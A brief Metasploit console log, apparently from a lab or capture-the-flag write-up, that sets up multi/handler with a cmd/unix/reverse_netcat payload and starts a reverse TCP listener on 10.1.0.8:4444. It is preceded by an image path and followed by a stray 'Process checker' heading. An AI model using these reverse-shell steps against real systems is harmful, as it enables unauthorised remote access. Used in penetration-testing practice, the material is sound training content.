 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload cmd/unix/reverse_netcat
payload ⇒ cmd/unix/reverse_netcat
msf6 exploit(multi/handler) > set LHOST 10.1.0.8
LHOST ⇒ 10.1.0.8
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.0.8:4444
Process checker